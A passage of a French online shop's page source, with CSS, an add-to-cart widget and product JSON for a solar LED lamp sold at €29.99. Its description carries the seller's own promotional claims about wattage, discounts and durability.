    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #264318;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="44562150359285" data-moneyf="€{{amount_with_comma_separator}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//forherwish.com/cdn/shop/products/yasuo_small.jpg?v=1707040073" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚</div>
        <div>
          
          <span class="pfac_price" content="29.99">€29,99</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="ACHETER 1" selected="selected">ACHETER 1</option>
              
                <option value="ACHETEZ-EN 2🌞LIVRAISON GRATUITE">ACHETEZ-EN 2🌞LIVRAISON GRATUITE</option>
              
                <option value="ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €/PC">ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €/PC</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>AJOUTER AU PANIER</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":44562150359285,"title":"ACHETER 1","option1":"ACHETER 1","option2":null,"option3":null,"sku":"LE50238394A1","requires_shipping":true,"taxable":false,"featured_image":{"id":39995303526645,"product_id":8275836338421,"position":7,"created_at":"2024-02-04T17:47:53+08:00","updated_at":"2024-02-04T17:47:53+08:00","alt":null,"width":480,"height":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","variant_ids":[44562150359285,44562150392053,44562150424821]},"available":true,"name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETER 1","public_title":"ACHETER 1","options":["ACHETER 1"],"price":2999,"weight":0,"compare_at_price":6499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8275836338421,"title":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚","handle":"lampe-1","description":"\u003ch3\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-style=\"color: #ff2a00;\"\u003eCette réduction est uniquement disponible en ligne.\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #00aaff;\" data-mce-style=\"color: #00aaff;\"\u003e✅\u003c\/span\u003e \u003cstrong\u003e92,6% des personnes en achètent 2 ou plus pour bénéficier d'une réduction.\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eDescription du produit\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCe système d'éclairage public solaire de 200 W est doté de DEL super lumineuses qui illumineront l'obscurité en quelques secondes\u003c\/strong\u003e. Conçu et construit pour une large gamme d'applications d'éclairage telles que les bâtiments commerciaux et industriels, les parkings, les lampadaires, les éclairages de sentiers, les terrains de jeux, les fermes, les parcs et l'éclairage résidentiel et récréatif de grande surface. Cette lampe de haute qualité et très durable est complètement autonome.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" data-src=\"https:\/\/img.staticdj.com\/bdc0004cd17149b4175f08af64caeac3.gif\" alt=\"undefined\" width=\"356\" height=\"300\" data-aspect-ratio=\"0.84\" sizes=\"1066px\" src=\"https:\/\/img.staticdj.com\/bdc0004cd17149b4175f08af64caeac3.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSes profils d'éclairage intelligents innovants offrent une véritable capacité d'éclairage du crépuscule à l'aube toute la nuit.\u003c\/strong\u003e Il offre une flexibilité pour les conditions météorologiques critiques et les variations d'emplacements géographiques et il est capable de gérer automatiquement l'état critique de la batterie. Une conception tout en un !\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" data-src=\"https:\/\/img.staticdj.com\/003ad155fc74f3fd96752b417a861754.gif\" alt=\"undefined\" width=\"402\" height=\"403\" data-aspect-ratio=\"1.00\" sizes=\"1066px\" src=\"https:\/\/img.staticdj.com\/003ad155fc74f3fd96752b417a861754.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Installation DIY\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Plus lumineux que jamais\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅ Matériaux résistants aux intempéries IP65 : le cadre en résine résistant aux\u003c\/strong\u003e intempéries, antirouille et robuste offre une fiabilité et une durabilité supplémentaires, en particulier dans les climats humides et les communautés côtières. Vous n'avez pas à vous soucier des dommages causés par la pluie et de l'exposition au soleil. Ces lampes solaires à LED peuvent également être chargées de glace\/neige dans le panneau solaire.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 48w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 180w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 540w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 720w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 900w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1024w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1280w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1366w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1440w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1536w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1600w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1920w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2056w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2560w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2732w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2880w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3072w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3200w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 48w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 180w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 540w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 720w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 900w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1024w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1280w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1366w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1440w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1536w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1600w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1920w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2056w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2560w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2732w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2880w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3072w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3200w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Température de couleur : lumière blanche 6000-6500k\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅200W\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Télécommande avec 3 modes intégrés\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Capteur de mouvement\u003c\/strong\u003e\u003cbr\u003e✅Capteur de détection de lumière intelligent\u003cbr\u003e✅Tension de fonctionnement : 5 V\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"540\" height=\"540\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 48w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 180w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 540w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 720w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 900w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1024w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1280w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1366w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1440w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1536w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1600w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1920w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2056w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2560w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2732w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2880w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3072w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3200w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 48w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 180w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 540w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 720w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 900w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1024w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1280w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1366w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1440w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1536w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1600w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1920w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2056w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2560w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2732w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2880w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3072w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3200w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAVANTAGES\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003ePas besoin de fils ou d'alimentation électrique\u003cbr\u003eMode crépuscule à l'aube\u003cbr\u003e\u003cstrong\u003eDétecteur de mouvement avec 2 modes\u003c\/strong\u003e\u003cbr\u003eBouton ON \/ OFF\u003cbr\u003eCes systèmes d'éclairage solaire construits resteront allumés à pleine luminosité toute la nuit. Nos lampes d'extérieur à énergie solaire durent toute la nuit\u003cbr\u003eCes lampes solaires durent jusqu'à 10 heures pendant la nuit avec seulement 6 heures de lumière directe du soleil sur le panneau solaire.\u003cbr\u003e\u003cstrong\u003eDurabilité : Plus de 5 ans\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003eContenu de l'emballage :\u003c\/strong\u003e 1 système d'éclairage solaire, 1 support mural, 1 télécommande, jeu de vis.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 48w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 180w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 540w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 720w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 900w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1024w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1280w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1366w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1440w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1536w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1600w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1920w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2056w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2560w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2732w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2880w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3072w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3200w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 48w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 180w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 540w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 720w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 900w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1024w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1280w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1366w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1440w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1536w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1600w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1920w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2056w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2560w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2732w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2880w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3072w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3200w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 48w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 180w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 540w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 720w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 900w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1024w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1280w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1366w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1440w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1536w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1600w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1920w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2056w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2560w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2732w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2880w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3072w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3200w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 48w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 180w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 540w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 720w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 900w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1024w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1280w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1366w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1440w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1536w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1600w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1920w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2056w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2560w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2732w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2880w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3072w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3200w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3840w\"\u003e\u003cbr\u003e\u003cstrong\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 48w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 180w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 540w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 720w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 900w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1024w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1280w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1366w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1440w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1536w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1600w, 